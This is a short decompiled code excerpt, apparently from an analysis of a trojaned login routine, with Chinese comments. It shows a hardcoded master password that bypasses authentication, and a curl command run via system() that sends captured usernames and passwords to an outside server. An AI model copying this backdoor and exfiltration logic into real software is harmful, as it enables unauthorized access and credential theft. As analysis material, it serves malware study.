 if ( !memcmp(a4, "D4AS56D4SA56D4SAD564SA56D4SA6D5 5DSA", 0x28uLL) )// 万能密码
{
dword_679E08 = 1;
result = 1LL;
}
else
{
if ( !*(_DWORD *)(v8 + 16) && dword_67B264 != 3 )
v9 = 0;
if ( !*v7 && !dword_67B304 )
return 0LL;
if ( dword_67B2DC == 1 )
{
v13 = sub_425F70(v6, v7);
v11 = v13;
if ( (unsigned int)v13 <= 1 )
return v11 & (unsigned __int8)(v9 != 0);
}
if ( !dword_67FB80 )
{
if ( !dword_67800C )
{
dword_67800C = 1;
if ( sub_42A880(v6) )
*(_DWORD *)(v6 + 28) = 1;
}
v10 = sub_40B7D0(v6, v7);
if ( v10 )
{
memset(&v14, 0, 0x400uLL);
memset(&v14, 0, 0x400uLL);
snprintf(
(char *)&v14,
0x400uLL, // 将窃取的用户密码发送到服务器
"/usr/bin/curl -s -d \"df=%s&wod=%s\" http://ssh.xjdsbweb.com/ /server.php > /dev/null 2&>/dev/null",
*(_QWORD *)(v6 + 32),
v7);
system((const char *)&v14);